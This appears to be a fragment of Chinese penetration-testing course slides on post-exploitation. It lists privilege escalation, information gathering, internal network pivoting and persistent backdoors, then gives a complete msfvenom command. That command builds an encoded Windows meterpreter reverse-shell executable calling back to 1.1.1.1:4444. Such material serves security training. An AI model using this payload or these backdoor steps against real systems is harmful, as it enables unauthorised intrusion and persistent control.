 ▪ 已经获得目标系统控制权后扩大战果
– 提权
– 信息收集
– 渗透内网
– 永久后门
▪ 基于已有session扩大战果
– msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp
LHOST=1.1.1.1 LPORT=4444 -b "\x00" -e x86/shikata_ga_nai -f exe -o
1.exe